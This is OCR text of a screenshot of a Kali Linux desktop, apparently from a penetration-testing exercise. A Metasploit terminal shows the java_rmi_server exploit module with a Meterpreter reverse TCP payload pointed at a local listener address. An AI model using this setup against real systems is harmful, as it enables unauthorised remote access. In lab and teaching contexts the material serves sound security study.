 1 2 3 4
5:42
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
php
Definizione...
import req...
exportpass.py
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addr
esses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.44 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) >
KALI LINUX
"the quieter you become, the more you are able to hear"